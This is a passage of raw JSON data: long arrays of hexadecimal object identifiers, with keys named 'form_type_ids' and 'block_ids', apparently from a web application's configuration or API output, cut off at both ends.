909031202555f47a4439","5cdc2e9ed1d92e51c02a9b32","5ce27386d9bc962b2f08195c","5ce276d9d9bc96302b637dd9","5ce751173120253a0f163ca4","5ce75276e38991367c7c1536","5cde89b7d9bc964baa193686","5cf6924cd1d92e5ca15e6522","5cf8fdaed9bc9622bb044c4c","5cf91be3d1d92e65443a1773","5cfe8165e389910cd630cc42","5d0046f4d9bc963c32497b8e","5d02fde2d1d92e659e44a6a2","5b836cb497533d2c4534de55","5d090bf6d1d92e7e5a759ec6","5d094214d9bc962aab71462d","5cffd5c7d1d92e0ddf11e153","5cedfdf1d1d92e7c4d698d76","5c526904e389917735402bb7","5d1c8c6c3120253ff6290c26","5d2c914dd1d92e4394144ec5","5d2ca6b3e38991474a20f084","5d2ccd803120255b043a9295","5d2e2025e389913037773d22","5d094d47d9bc96421b0ef2d5","5cd33c3fd9bc9675fa268ea6","5d40f1d431202533533ac9a2","5d46657f312025637e1d66df","5d48d3aad1d92e13033fc3a7","5d4a3086e389911373756f82","5d4a6156e3899176671c9899","5d4aeb403120254c57481c68","5c657250d9bc961474127109","5b72dab997533d7a5f369587","5cd45677e389915d834aa86a","5bb515df97533d39e9595f8a","5d5c5446d1d92e077f236aa4","5d5d779931202533e854ab06","5d5e3ba0e389917ecd2d56b1","5d625ea9d1d92e47cf0e4d63","5d64e71ad1d92e1914031236","5d65007931202513813143f7","5d66a413e389913cfc0755c5","5d66a5693120257d8034b8db","5c524a9cd9bc963cdc3b1f8c","5d2e0eb7d1d92e45070f2e84","5baa05a843dfd041b5243b2a","5d6e55bbe389910ccb5af8f4","5bc46b21e389913e142b6ab3","5d706f07d1d92e5c3248b662","5d70cb6031202507de5b03e7","5d70d290d1d92e6b11554e59","5d3e89b4d1d92e4aa62c8cd6","5c706039d1d92e6e910a4d17","5d78ad6fd1d92e16ac0fba84","5d78f65c3120254bd9325914","5d79243ad1d92e2c2f05bc02","5d7a1b223120254ca8442af2","5d7bb7d1e389913e096dcb46","5d804a5de38991319c4d5d12","5b99317197533d59c87260cc","5ce2f2513120255c6632b829","5d852fc731202568a80019e5","5d8c744fd1d92e0e4e5b3282","5d8c9023e389917a3302cf13","5d9069dbd1d92e6c452da044","5d91fb67d1d92e3063373434","5d9330efe3899148ef2717a8","5d8b7014d1d92e4e6723d5e3","5d96c3fbd1d92e10e3206712","5d9f7f3ed1d92e26bf379152","5da72602d1d92e1a34687a92","5da73cea31202521280d3cc7","5d9e3cfbe38991040454b5d9","5dad77f3312025252a490477","5db011f5d1d92e40ff27cec3","5db2f9b7d1d92e1a712b3a62","5db9620431202534f11b7c75","5dc4284ce38991606815db17","5dc992d4e38991032a5d0772","5dccd848e389913a3650b664","5dcd5a3ad1d92e061c5998d2","5dd1c74fd1d92e3d545064d2","5ce67032d1d92e627214b988","5dd34278e389911478007812","5dd342ead1d92e59820c8a46","5dd3434f3120254af72494e7","5b0fd6da97533d63441b9c57","5dd1aec631202578f06e2aef","5d73c571312025201238a272","5de45583d1d92e52ee72bff5","5b1966ec97533d25f86bfe3e","5deecd3b3120256cc82b1ad2","5def2734e3899131782c10f3","5e0dc6e9e38991560e12d5e2","5e0e37a7d1d92e4289277db3","5e1356d3d1d92e6f19129d72","5e14a179d1d92e7e9738d602","5dd2af6ee3899143f30ec255","5e14d9a131202524212daa12","5e154f36d1d92e55a7388a83","5e1c985ed1d92e5d6648e604","5e1ca50cd1d92e65d873b263","5e188352d1d92e6e551645e2","5e27e54dd1d92e2d212bcd62","5e2b0f6531202571691c6922","5cd29399d9bc9664bc63b0f2","5e2b2c7ad1d92e29136f33bd","5e2b2ca8d1d92e2b147ae1fa","5e2b2cc1e3899140831082a4","5e2b2d11312025461e457aa8","5e30a17b3120250603164169","5b3238bf97533d5da91075a5","5bffca0cd1d92e48674e6603","5e37a0b53120253bdc6dd659","5e3ace62e3899131c748ade3","5e3acea5d1d92e512a6507e4","5d00f4b9d9bc96569e186e53","5d768acee38991415e36eb21","5e428da6d1d92e7fca10b273","5e458638e389913af75b2752","5de66cb7e3899178ac37a2e3","5e542fe63120256e31464119","5e57d6dee389913961671498","5e5c5f71e3899111786d6163","5e5e625cd1d92e4c732a0bf7","5e5e799cd1d92e7ecb4ba044","5e4c08dad1d92e16023d8203","5e2fd6c0e38991335d0714d9","5e6a6246e38991340250eb99","5e20b78fe3899109f522b442","5e723d2ed1d92e7eae433c82","5bdb0811312025255862cd1b","5bf81df7d9bc963d0f47bf66","5de13ea23120255692415a3d","5e5e6edde389915bc041dcd5","5c48264ce38991398f7bd7b9","5c8f4af7e3899134c83f3c88","5e7e122cd1d92e45ae20a844","5e31c32c31202519626183a5","5d87d05928d35806d0004496","5b04bdc243dfd0385d3c1ad8","5c374010e3899142e344dee6","5b04aa0797533d72987a87d7","5e8cdadae3899172787c57bf","5d021a20e38991479455ab42","5b04b42d43dfd0385d3b3ce7","5c360293e38991540e2a473b","5d39bf8d3120257e9578fc75","5f3b9d72312025139630328b","5c7d20b63120256b67541114","5cbf1eb5312025632228cf21","5c75aacdd1d92e4b180885c4","5f50d5953120255ec7563644","5f50d38a31202559db592f05","5f50d26cd1d92e67dc16afb4","5ba9f0ff97533d61fd05963b","5dedc447d1d92e337f6f16e3","5c6d190a3120257fad4275f8","5dd65f5ad1d92e791253bb03","5f734c12d1d92e091577e112","5e2f5aa4e38991046e3fe456","5b30500c97533d46fc2cd839","5d1b5ec731202554106fba09","5f608cd03120255ffd5196f7","5be5da014fa22910b07f8af5","5b58786097533d4c1138d63a","5bd9dd57d9bc96767f04b527","5efb0799312025424c64f204","5fa32639312025316c272020","5b04aa0097533d72987a86ff","5e3dada6d1d92e7ba6445ae4","5fd78ed7d1d92e487f32ccc7","5cc79bfa3120252c0e568e68","5e5036773120251e04729c7b","5b2d106743dfd04226147a83","600ff63e3120256993399e34","5bb3990e43dfd02c433576e2","5b04b70597533d72c14fb52f","5eb02036312025782b7cf862","601ab07e31202520f305d02a","601b0718d1d92e0bb42b8e0c","5fc565063120250e623d612a","5ed4e3b23120257e575b8835","5df9f999e389913a3a5960a9","5cd28fdc31202519677405aa","5cd2a010d9bc96769d7863d5","5b30c31b43dfd03ddf72934b","5b04b1a097533d72c14efcfb","5e8ce20931202534b249a535","5ca352d5d1d92e2c236af4c9","5cd1bd55d9bc96033f56d4d2","5d88ba553120255728615353","5be17b87e3899152ac35f736","5cde70dfd1d92e2a8c290714","5c794584e389914061618cc0","60369d043120253fec739043","60330987d1d92e1c7f54fafd","5ad8d0cc7339ff1934000744","5ad8d0d37339ff1934000747","5ad8d0ca7339ff1934000743","6052261f312025739040fab2","605a1b10d1d92e31ce5eb653","605a2c2c3120252208240666","607427a9d1d92e17b22513f8","5def7b7b3120250dbc4550cc","608a88add1d92e5a46316d53","6091dd56d1d92e310547a8a2",null,"60ab9beed1d92e052423459e","60ae5a8ad1d92e7a1b41e262","60ae60cc312025511500c896","60b65850d1d92e46025f61f3","60b7404f3120250666550863","5c474d4b450d8d4b05341eb5","60c223c1d1d92e2b53510285","60ae9460312025522f4d3ff9","60c7812f31202557d17d5156","60c76fc931202528bf2d0b55","60e41dde3120250bc61d7594","60e4fb543120256592785488","60fbeeb53120255642750bf7","60fe179c312025266e521cb4","60fec6403120250ca64f27ce","60fffb88d1d92e2e327fbe24","5b04b6dc43dfd0385d3b99a7","60fe8b13d1d92e4d337aa85c","610c6b60d1d92e140d73a234","610aab5fd1d92e49220ee08a","611a41bed1d92e6a826de424","611bbeb83120254ec82c0369","611e6151d1d92e5a782e14c9","611f6e3dd1d92e3735525f43","611f73a9312025423f1c0c05","6128df9331202502c9442fd2","612d1c34312025791d597847","612e9441d1d92e793d5e372b","613094e231202528675db219","6135da46d1d92e28f82ff95a","5bcdbad6d1d92e3737407db1","613a3549d1d92e480a0a8233","61239352d1d92e52e96bbf19","61362291d1d92e05fc453d11","614c3b52d1d92e26ce0e5373","614c457ed1d92e33f51959f3","61576bead1d92e5c821d11a7","615d62853120255cd201e763","615d72c9d1d92e573c784fab","5b04c8db97533d72987ca32b","6165ca08d1d92e456b747a2b","6165cf93d1d92e4c59411e98","61682d17d1d92e518046e3c5","5b04bd0997533d72987be84e","61767a53d1d92e2ca02dd304","617680c7d1d92e34e4497822","5eb58b64d1d92e1e90537783","5dbc37bb31202549a2579266","5d87cb2228d35806d0002ca3","5c59d8d7d1d92e50d368f8c3","5d87d17328d35806d00049a1","6177f39cd1d92e39444bc3f6","5f32e7363120256a7222d168","5e0103cce3899162a4332df6","5f0c77033120250fff21c659","6075cfed312025463942c146","5b6c172143dfd020984537b5","603ffb60d1d92e292f2633e3","617aa8cc3120254f5d690916","5fcea5ab31202569ec67f30e","61701746d1d92e373a52bd37","61758d33d1d92e0676354a14","617a3ad0d1d92e4835632754","5e7b72cdd1d92e4f1b240902","6181243dd1d92e01a4603ff4","61812819d1d92e06cb2d54e9","5ffc2c7dd1d92e6ba24da3d7","6181421d31202505b3161234","61815205d1d92e420d68cdb5","6183fbcd3120252d477d8144","6188a8dfd1d92e14b63ce272","6188d31a31202574c23c51d1","6182b5713120251bac295223","61893a91d1d92e4e5d4b4474","60593d23d1d92e022c06233c","5ef0e5c2d1d92e04266d4433","5c94899fd9bc9610533fb2dd","618c3f87312025126a4d89e4","618ce0dd3120254f883bb525","6183bb7ed1d92e7136001653","6191e003d1d92e573c3af012","5d792a01e38991490155f563","5c1752fbe389911c003a2c6b","619cb30fd1d92e13b353def5","61a5f8cbd1d92e3bc3293604","61a6069a31202564cb43e0a7","5c50b32dd9bc961295750d69","61a6ebb93120257b76798446","6127b2d4d1d92e466035a895","6116be3ed1d92e1c55241172","5e82188bd1d92e1b4b3635b2","61ae7e64d1d92e19366ff706","61aec80c3120257c7e05f533","5e11b5d43120253add43408a","61d31d643120254c226602a7","61d4bd64312025282073a862","61dc650dd1d92e0a43623f62","61dc7dc43120256ee07bfb23","61dc9ff4d1d92e5c6d21bdf3","61e05567d1d92e70d05320e4","5ccc042ed9bc965e4d242cf7","61fa760ed1d92e29ad11f0d8","61f9117bd1d92e234c1f6d93","620132fe3120251feb1fc352","6201272fd1d92e1f9d427d83","6203c5f0d1d92e588643ce55","62053850d1d92e67872703d2","5c0ea4dbd1d92e1bcd1a78b3","62056383d1d92e208e2c6025","61e6e693d1d92e7888510414","620a2c7a312025761c1860f2","60db1e7dd1d92e239819d405","620e6c01312025305d750196","620ee80b3120252ca8037956","620ef4ded1d92e317b36f626","5e31c170e38991090b3f6cd8","5cd15b03d1d92e7a434d8732","5cd1c030d1d92e6f1c718f53","5cadf9dad1d92e0aab268049","5c50ae943120253c6a798f2b","5c6ede26312025098339d6fd","621767a0312025629e6a3b93","620b8cf93120250686342c99","621f340bd1d92e49d54fa845","6220e2ac31202505b3605225","615c495431202552d85f4794","60589edfd1d92e2e811ed4e4","622bb9c33120250acc0bc4b3","622edf3331202505ad6bddb2","6230bb6ed1d92e15f626c005","6230bb7331202537aa142744","6230bd32d1d92e2168551de3","6230c56331202504d057a0a4","6230c568d1d92e548421cba3","6230c60531202509bf2e9792","6230f9a93120251caa3de454","6232f84731202566f8764de5","62335ced31202544793dc135","60906c60d1d92e41fa566a35","6239b47c312025412a691efe","5c668a9fd9bc96123b6755d9","62417162d1d92e25446926a2","624310223120252883775b42","62442ae3312025698121536f","624431fcd1d92e32040f0023","6241c482312025768f0e78a2","624a7c92d1d92e2236543f92","624c4c0b3120255fca02c8a5","624c8402d1d92e7ea9474d52","6230ba7f31202531367bf374","624d90bdd1d92e39d47b67bb","624de8993120250d4d342e33","623afd7f3120257d6f02c0b4","624eb30131202561e60d0f82","623b9ef6d1d92e5c4c629039","61f1af1bd1d92e16d567ee43","6255832c31202552c555be53","6255c504312025089145f782","623afd74d1d92e67352aa782","625971083120253519324c72","625d995cd1d92e1f9103c772","625d99ccd1d92e2167199fe4","625e6c51d1d92e10a421e62a","625fc3d53120252bef3d2256","5e988fdae3899133ce652f7e","6255808f31202534ec5cb943","62600a91d1d92e6855595554","626bff81d1d92e7c392bb8e3","61a6390c312025087644bb09","6271322dd1d92e785f5358b4","62725796d1d92e4727488ea4","6272967bd1d92e5fe8006755","62717271d1d92e3d9b678c62","627a47313120256b3a12010c","627a4cd1d1d92e08e43ee07e","6272cdbc3120256803321534","5c50b1a1d1d92e5fa54945a7","627cf27131202570bd4e0a5d","6282312d3120255c670d1dd3","62854953312025643a57b809","628682f2d1d92e08f62d9985","628ca0eed1d92e16ce745458","628cc6c23120253c093587d5","5cd1c006e389913b9e4e91bb","628f927bd1d92e275c2c683e","5f5115c2d1d92e501b2669c2","623319a531202571013473f6","62960b6cd1d92e338767310d","629610bd3120256262397dd9","629623a93120256247380be0","629e52a63120251a9b5b1c91","629ebeca31202528d56b45e9","62a0938584b790502b6840eb","62a1bce0cdf47a3c03134801","62a703be281b237fe86e4ca4","62a7a082aba4d547025d2fd3","62ab4d86d6397f5db107716a","626151d231202505d612ef85","62a2592766992042804806b5","62b245da196d8c10c71bee0a","62b8e40dd9df8578dd45d18e","62b98d016c2ec314ce304c04","62b9c745f8c85109b81e086f","62b9cdf021889c37ed2c31b7","62bacea7e3eb4902fb2cddcf","62bb18ee0f0ae3112103ec94","62bb1d2244d7965d190944e6","62c725f04d70d954ad559e72","62c3eb578cdda159fd3a77a1","62cfd292ebe4c731f32052a3","62cfd2addac1845bba5818ef","62cfd2d93817dc73f81bea2d","62cfd6325b2912118c2c06d5","62d032c74af82c77270d14ba","62ced019f1b42b506964e1b5","62d7c9f077187a4d186d1254","62d7cfa5381b297064724579","62deb4fb7e5621535d20a9ba","62e000ad50c2cb536b46f903","62e000fae98d7b55000dbfa2","62e002b576ae03245512ced8","62e1453d18ae4845714cde59","62e27f5d2811954c040830d8","62e29c526d3725708a2af96a","62e2c5626a43060c893bb30d","6034bdff31202533d7429f52","62e983a4c3fa4630f531bcd5","62ea6fdc91a7662144393fd5","62ead684782e366be5359c73","62d6cce28509425e4831d4fd","5c5c7cfc3120254e2579999c","62e99083bb492b029b4af808","62d5a1ab8d16b23a09647ffe","62265b9d31202570f204fa72","62f3785ecd0b0e1db07d92a6","62f39f2819cfe03f6c6ee324","62f4c416a0487a6cec570c90","62f56389d80ae90f752cac13","62f5f9b9b593601c975032b0","62f66ca0a124ed0b3d759ace","62fbfbdd8c1afc53946a4477","63033b7e448e386f2b20c6d2","630dde802eb19a15266b2f3c","630f5bb6ae8b843028494cc0","631b1556b240d60caf2d9531","631f309f14421b0f415955e1","631f6a39c500532a4034df63","6320570bad58714773435cad","6321e19a32237f7f1e6893d3","6321e498a222671a09118fb4","6321e80f8c51d131755f72f6","6321f699b193ec049648dcab","63220b2cd48b4179b703f42a","632228e448cd347f624cc76c","63237b304196f9463c1a4391","63237ef535f71a16372a8b45","6323831e01b9e72810029715","63249200f26974473a4ea76c","6325a05562e7fe36316d9428","63286c47fcf91b2ae562f118","632888f1f3dfa977ba5ef32c","63298781b1a1c34bc779da19","63298782ef080255cc73ecc4","632987c1b1a1c34bc779da1b","63298c258f4b1a77d0320f07","6329cf2ea3b78f52cc490e00","6329d9bff45b72697276e802","632a1845fb845d1ab36accc7","632b52365ac2f37dfa011bfb","632b950756ce4510981c906d","632c80990a0b0b59141f7d71","632cb8e0ccf4724c472f4669","632ded9930e2ea559a763eb5","6330e62a7409670f42739bad","6331b3bc82e5ab70c3669828","6332bec60689e85e524d354b","633311e29d408c00d8238b9c","63346a633c65375e73409a52","63346dcc47326a53b13d1aec","63348b0dac63e22b881832bb","6335b3a06b12bd4cff6167ca","633642ea1ca32f79d238e5ad","6336478302d0db0dc63bc96e","633af6d2be1b6730882cb5a7","633b02bfac5d494ec74b7d20","633daad6cef370525379acd3","633dcfb2ae297e5d4d152806","633f03d613aea77c24605389","6344213dab787b666225920b","63445fb339f6e330c60f28fe","63455df961035f4ac551d806","6346c6518131e8218301c07f","6346e04d561bcf67d4388831","5f500332d1d92e409d121ef5","62422ad5d1d92e05e36a6637","634ec97b1e84e0094538862e","6350234666fe2132090b9b6b","6350266b13fdb85d1557d899","63344b2b45b0a8189a5a31ff","6358fb3868098930795ee031","63591ed5d1d1f625017e6f13","633edab1c85dc16db6266e6e","6363b4f98164257572144ae8","6363d2c63f352d3e2e703218","6363ea7027d5741f2318ecb5","6363f25a4f9dec1a2f187554","6364f6f384af23124a78cfb0","63652bc85a4e4834271d7ff8","5f5807fe31202538527a5845","636928eb3ddd0e0e3200596c","636a3118dd45e3083547085d","636d3d6433fa8136fe3b1b54","637a23c8dc5f702cb052baf4","637e1b82175f9a1e18159959","637fa6e1867d4e74cc7b9a5a","638e0195dc1b1522d0774df0","624f15ef3120257f7225f3b3","637b8f92effd8f069e47a0a0","63971a1ee083870b1b3cf7a2","63971a3cfce46a77576901e6","639847df87e0d01e6958c44d","6398f3d0a9fcfd32f01b5794","639c6fc9ad9b8d18b90b14d9","63a038e5ffb7c450fe7669b6","63beaa3f9348995c7c715a4b","639734bdffd80073834b5c52","63c0293c37c5fa1de95ed39d","63c0351989227a57fe70e261","63c03b273a1abb2eae0b7f5c","63caec30fc326e5cdf1e056d","63d2543386278201531ae510","63d2570c92eabf411f7c4b73","63d75c2cb5a7d408d6551cb4","63d9f6dc7b8cc1119e10375b","63dd18ea485675569262c0c8","63c7172c9d13ce4c2f064c98","63e4c3406c9b9b437835271d","63e556132adc577fb54151ab","63ef87cdf9006b7a1806318a","63f4703b0dc8a425e2463254","63f48e4352c80c69a02a2c05","61e835d9d1d92e0c7c79f95d","6363dd20e64edf14dd3f367a","6400c4405053ed5465531f35","6411f125c844837db76548ff","64181bf468eb4f601b5e26da","641882df9a35387c6a37fd34","641a82323e4105653462082b","6421692d3fb1f70d9478c7bb","6422f3dbb5a23b0e924c5a59","642594f0ad1b4572bb61dd79","642ab298706cf055df75bfa8","642c3f6bd56b194f52224752","642edfa79d7d9c780664b5e8","643673f62298591b3a1bbeda","6437ea5f1767bc5f6e0be0b1","5bb1cac5f637d440bb3ed698","64469acf85d443243b543e93","644a2e19aabeab223a022fd6","5c18fe04e389915a65425d48","644fbe5fa5c35b3ffa1a595f","5c5420cee3899149800bb56f","64536fdd89222942ec7eeeb6","6454ca93ed85095d6d2fd708","64551001d91a926109035902","645a5087ae65684cb84e41d4","645af3ec417ecf7119771433","645e15aa6c66ee09817a2b41","6461f44cc2822607fe5a8692","6452250a28a4b63bb97a3b6f","64630cb002b2470c28141ecb","646b36e96a9e1c32a82a517c","646b4ffd3a11770d701d3607","646e14458478d91c8e05fd50","6474085620f9127b4417091b","6478c88550719c2f1944bfb2","647dae03953b2914a32c7c50","647de860bff59d5474324980","648312fe1224bb4de7251848","647f0239984fc52901740b15","64787a014558d7744e245418","6491a8f5711a5a0b26074a29","64895b8ba3d6f13c6617086e","6499ae5831840a116e01b19f","6499dc7ee0a355748c3d5113","64930bff200fa84c060da3ad","6274fdfed1d92e26a52abab0","64aebd7a38ba0b09e34a757b","64afc4d786b5cb7abc27d7ef","64b14757402fe270eb000ed4","64b50975f80f24298955257a","64b67aa2f31b8441ef4f3a3a","64886d45126d0c352255d339","64b7e8d7caed8c1acc195f82","64baa08d3dd1ed45d467c7d4","64c781a9302cd627aa7c90f3","64c80468ccf944308470f205","64cbd5d49512922124322cb5","636154204ab7d5086056b172","64ef3acb0ce17804ad377aed","64f5addb859acf1b2e5a4784","6500760d50c3e006f7210bc4","64cb87ae122d4e419f482ead","6464e6fcd2c44d11684bdbb0","64d5f69a33983c54de74d9aa","650186e5a82cd45dc62d3b4e","64b509f5be417174d13901b4","650302b3170266579932651c","65085fae2c3e1d232a69b577","65096fd640565e62b833b103","650dc1703ac83b0c8045a1e7","6510edc513703457a35c6e40","642b124b2db40506307b8976","6513f3e928e6b629870f3c9f","651683853a545d7e3e68a238","651d828e1b03673a927a93f2","65201f0804d37f49771409d7","652063990b962d0be779af68","652d02eece0a6e05a34c1fe6","652e44b80d75672b117e6886","64827d2e504b6f23be041af3","6530f1772f58be65583a3077","5a663e5a7339ff42d40074d7","653253d1ceb1b614364a6b09","5b2b1cb743dfd07b8b1c0585","63eb9815d80c101a836de9bd","65363891a1e3280b5224f491","652fa52ed44e747679573f8a","653788493a1a6c1f6a796880","653919235a09a66e795f0526","653a3e2675cfc17c492de5de","653c185671c88f505724cc7b","65406c918df79057bd3815ef","655327bf4170755a9a31ee39","6553fd3d63526842d71812be","6556091bc837d56c4c42572f","5c3f6134e3899170253d645f","635ff83e9494475c372c37ad","655f0e2683ab4b605e52e4e8","655f451a83ab4b605e52e5af","63344624a1e80425194a80de","656095da636789418f1910b4","6564c20d9af6cc092d668e78","6302e2e36381ab03b81b0716","657192d8b58d2b1a8510b8f2","654c7f595252fb392f1103e1","6577e4b20b867f3bf754885d","647eee750eac0767d50998bd","61698d7f312025057235350a","5b362a5043dfd077b741f215","657923d03cf95040e9629320","654502d1b32efe78ae6f787f","659d5700c5d9327515214669","65a50e7d25033b3af3428aa5","65a52aef54d6ce3dc673f7fc","65a61e5b78afee366a0469bf","656d20e3d49aec5be91eecd2","65aa829d0920fb29601b6538","65af9651d4e5360a4e63a307","64d98a1349cd3f29261d8f5c","5c61b9453120257ac4391393","65c294c35ae19f12d250b85b","65c48f478dac4b618013b677","65ca422fa3523c59f726a364","65cccabd8718f057105b24cd","65dc70a2ca4e613fb47deccc","63bee43121653a7beb32d8c9","65e5a360f33fc30ff6174f85","65df856d50d4f647ae1b7f38","65f8497b32981f0af2354f9c","65f92bc0fa6b506ecc088b14","65fbf6387503e87dc16eaec4","6593e6fec5258748cc501411","660d9995e49b925ccb4d1d46","660d9ead6684905b5837f681","6613e90b3b8f975fbd05b457","661694088bc25e0aee5bc0a7","6619270c0f9edf4a986bb861","6620cd9e27130b24dd5d5dec","6622500ae8d9c805d14aaf9d","662711633ff2b93878701142","662a45b9526eba28a23aeaf4","662fac94a70c00408b5eccad","662fad20cc66b3502f38ac55","662fb8d81d995f3386439ffa","662fd10449c32d3d4a64190e","6634a3446d19c31f07701799","663b0912764419492d676ff3","6641c6aa1b1b6c63d73fa49a","66421013307c4d77de1135fd","6646251fc6d85007b73a2f62","664a8a117dd77c2f7a6fe05f","64a6e4c348a4b12a3229d84d","66420e94adf57d1c75575645","6683e88b78b83b10d6244e10","66844d59c9e3f858c4664fd4","66855f23a68ad2088c64a3f9","668bfa714f305e79805ff043","668bfb43a9e9ca4fee532227","651da68eea260835037bee15","668bfd33d2bfe118c3079a42","668bfd61931b6c32e4601cb0","66955590fb69f250cb67bb2b","66964f13999dc17a272137cb","66a85939b44bae37a25b4306","60781980d1d92e0ba255ec40","668662a126076019cb59dfe5","66979eab6c595d36f74ae7ac","66b4cf6a13470c723e5758d9","66b4e561a9f8aa356e24a665","66b9d91ea2c2bf7109256ec6","66bc69a3a0b60b46eb5776d8","66bc79db91f4a21d4166555d","66bd931ca1054f3c72700e6a","66be28666ae0a6331f284ddb","66c372893061304f23718620","66cd9b82658ba10b287b8fc7","66d888f6a5f66e1e8f0ae25f","66e15794edf13a36595a3b77","66e302e4e842f755f73ca662","66eaa4138d618830360f77a4","66f12d584d742e174217a3ea","66f6000b650bf5568620f423","66fb7579768b5538bc65472d","66fb9206e7b715609b4f20ad","66fc08cbcdb7f843a517d8dc","66fea73b5b05e43df23ac271","6704f0fa237ff258b30a271a","67050c6625ca8905b95c2a23","5d40620fe3899163c22c3083","63dceeb8271fcc120a081fac","66f1474f126e12654a588ca3","671624c7941a7915af30b564","671638d70e79315c92053696","6718cda448559239584e52da","6707ec20cb21a526757e9c95","66a9f4ece64f6446cf4fef63","6722546401a57b0fff5015c4","67288f71342a6f7e43497a12","67288fa9323efc33031f495e","6728989b02d9780d6e25547d","671fc73e36204a7bc766c7ae","67290f1d5f7d594ab5459b84","670faf53244e7c398c717840","673610f9b3973577e762afaf","673ca6e0860c916524336708","673f2e63cdb2615f68687563","671b775818f57946392dacf0","5d4d384a3120256f60516c5b","67446ceada99b94b1e37eed2","6747031ef5b64a5ca73fa096","674ee5173b684f712570f8f8","64c3e21ae2dcf468161cf736","6756ca3c77174e0ed11268e2","675a399cfc82d356c76ddd06","675b05c7d85f1616144938f5","676007f529813236ba03594d","67525ee33514a86729005436","66f1809c948cac244848a06d","67322fb71381b515362164c6","677bbd5ca27a4167091927c5","62014ee83120251f2c0b7e82","678104de9bbc8249a734635b","67868e544641ed578f7f6d58","677fa1c015f60d52b02cd5b0","6758088a73daef133f0c3b8b","67878fb25e6fc61bff0f23ec","678eedd3d514b254d65132d1","5f2ad4b3312025324e6f990f","6798b045077cc83d68417c03","6798e950e7638d1ce73666d9","6405eb697bfa803a11774aa8","67a04e197700930e164ae902","67a0c6b5ec01237c173a7af8","67a4d6459856955fd46918a0","5fb39ea131202535002ef774","67b2706c5c688661a3153a40","67bc7b9d492bb915b766ba5e","67bc8f7e9f8bc622ad4ed14b","6036549231202579320df626","67bc84872111fb06213068c2","67c4d81ad35468307e7b9508","67c597cc2596000e4d261f0e","67c684562b242d774d3852b3","67c68c748266516a5f57e35d","67d798f6ea5e6f416c094358","674462dd2eef000d905c9134","67d92df5321c331a643dfbb1","67d95b5aba83596eea38a421","67e09c3ba8e34d75b6341f9f","67e385047408d9169e474959","67e430f5f4a9ba1379146427","672cc81e4b420b41ca471553","66cbde7e2a903f4080434c76","654946cb6ac45178e0746458","63d7fff343cb3e71cf0e0dd4","67f78783afa1dc3e9166daef","67f78f4a0beb2f38705c4985","6100115e312025087940422e","67fccb9a8c84b5357a5bafc7","5ccb6e263120250dc742e6fc","68133618fc6f6d0bdc0800c4","681381e3b2232635202c8622","66c3ab22f82e886a9e19ce0c","681cca3fad3071660e6885c3","681d05b6b6e5964f4f02b98c","6823256b7ef3ed78c35f3361","682c2af7e2fbee33122a42ec","682df6fc0062d5522b29a26b","6841af1a1e5442652775bd6b","6841bc0baa2223428e763ce2","684fcf05b0642a32ac396b5b","6851631a5dba6a46b1095d34","685d1801c4a8a272e200ddb3","5c6bfec9d1d92e09722d6a76","686dc658d91b1d54103460bd","5ace158498d768580418f095","687f9e40e28a0b4094263dcd","688109437c09f91ef2620022","688824e03bd18b216e507335","6889063d36bf2f082f329501","5e8dd326e389912af61d5bb3","68921de9c43969290050c0f1","689c5987ee421628d5530cb2","689c59a08f3b905d0f7508af","689daa194d966669496b1c06","68a2df3645137650fd3a0b61","681347e551b5d2637204ad55","68adedb6931370495f4edae7","68aea066cc5e153b0d355a05","68af0b3dffb1957f0d34fc07","68592904068bab07992d2a2c","68c93e35e9b02d501e3175c3","68c9823500b80922121d5b46","6810f1fcb6bb4d0f44258fbc","5b067f3397533d73e95fb3ea","68cd50fb15b27e28c8657626","5b27fba0f79375651009beb2","687648fe9934dc6d540710de","68cd725448d3f42a58183de7","68d2b2bb0522f75b23572f9a","68d1ad2738178a434c37644c","68f75e08f9b3ba7ef50ca516","68f78c66eb61f273eb1a5319","67aa3ed70ce9cf14a24b95f1","68f9f43a4b089f693345b005","68f9f43a80b3234b67210325","67e567185d21f62c21631b98","68ff3d80d820b9485724dc1e","68c98db322229d51197f481c","686adcf4bce6a8597d61017c","688121eaadf3c3183e7e2136","6903c1e84b60fd6e6c070ba0","69083cf092ceb331541f74dc","690db2dc0fa6285fe0318a23","690e10ceebf78b4a28400fa5","68679945e4b0304a75205bde","6915b90ce92b390dba28831a","6916fcfd10ed5d00251ba3e8","691b4c9ae25738073a0f5aba","69249ae03c15626b9e3f7a63","6912eab47ceeb355b056fb02","67a0e3c7afb1b00db146b746","6932bab530eb7500f51af7f1","6939439c3696660019173408","6941613e51d6ba4b8f7dff80","69362ded00127244b61acd39","69451bf28fa1b1740313ce35","695cf42c56ccbc0dec734df2","695d9e203785c5399a43c25d","695e2d723785c5399a43c48e","6912328aa57f96407620a50d","695fd6774191446942581144","68c98b107db55f2c6720f54a","69675c276dd7ab4cdd6021a4","695d131a98dc2a471f2ac016"],"form_type_ids":["5aa2b2ae9638b51f60392cd0","5a679fd17339ff47f4004843","5a679fd17339ff47f4004846","5a679fd17339ff47f4004847","5a679fd17339ff47f4004842","5a679fd17339ff47f4004844","5a679fd17339ff47f4004845","5ab948838c8e8c36d8dd3ca0","6259b0dbe8a0e3295b0e20b5","67d196d6f140e627e62e3945"],"block_ids":["5cfa59ed87c04c12d8004355","5d011ab687c04c12d80044c6","5c8f9ef50910fbbf70953749","5cdc67d987c04c3484003e65","5c6ebc600910fbf460ac20ae","5cb9f65a87c04c0c6c000c50","5cba060f87c04c0c6c000c64","5ce6ea1487c04cb97c0004b6","5c7054b70910fb47986168a7","5c5864d30910fb671c328b53","5ce6eb7c87c04cb97c0004ba","5c5866300910fb671c328b54","5ced719b87c04c52fc0062ef","5e4d75963120250dcd67bf6c","5c8f91ae0910fbbf70953747",null,"5e79268ed1d92e342c17302a","5cf1208187c04c52fc0062f8","5e792667e3899172b222f1b0","5bbcc4f7aa741c20b0d97ab4","5c8f9c260910fbbf70953748","5e70d8f0e38991704468d439","5cc1d83487c04c0c6c000ece","5c73fe420910fb33c013bfee","5de951a6e38991357613c116","5e6fdcc8e389912a0a72a03a","5c705f1a0910fb47986168ab","5cdef30e87c04c204c002a57","5ced79b887c04c52fc0062f1","5c7684a00910fb41c46bdf34","5cd42e6887c04c3ac8003c2d","5c6eb0ae0910fbf460ac20ac","5cb5e8fd87c04c0c6c000b05","5bbcc4f7aa741c20b0d97ab3","5bbcc4f7aa741c20b0d97ab2","5c7d2fe20910fb21b4d48357","5c6dbde10910fb2a98d49aaf","5ccb681e87c04c13c9007cc9","5ce69d5a87c04cb97c0004a2","5ccb617987c04c13c9007cc2","5ce2a49187c04c204c002a62","5ccb618b87c04c13c9007cc3","5bbcc4f7aa741c20b0d97ab0","5bbcc4f7aa741c20b0d97ab1","5ce2cdb887c04c204c002abd","5d2f30d3b